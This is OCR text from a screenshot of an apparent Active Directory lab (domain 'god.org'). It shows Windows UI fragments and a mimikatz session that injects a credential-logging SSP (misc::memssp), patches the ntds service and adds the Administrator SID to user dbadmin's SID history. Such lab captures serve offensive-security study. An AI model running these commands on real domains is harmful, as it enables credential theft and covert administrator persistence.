 kali
2008 R2 x64 DC God.org
2008 R2 x64 WebServer
Server 2012 SqlServer
计算机
Exchange
Managem...
计算机管理
管理员: Windows PowerShell
PS C:\Users\Administrator>
DistinguishedName : CN=Adm
mimilsa.log - “System32”中的搜索
“System32”中的搜索结果
组织
保存搜索
回收站
procexp64...
任务计划程序
控制面板
Procmon.exe
Active
Directory...
readme.txt
Active
Directory...
本地安全策略
Active
Directory...
服务
mimikatz 2.2.0 x64 (oe.eo)
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:dbadmin /new:administrator
CN=dbadmin,CN=Users,DC=god,DC=org
name: dbadmin
objectGUID: {b9be9425-296d-43af-96fe-65334385cdba}
objectSid: S-1-5-21-1218902331-2157346161-1782232778-1130
sAMAccountName: dbadmin
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-1218902331-2157346161-17
82232778-500': OK!
mimikatz # _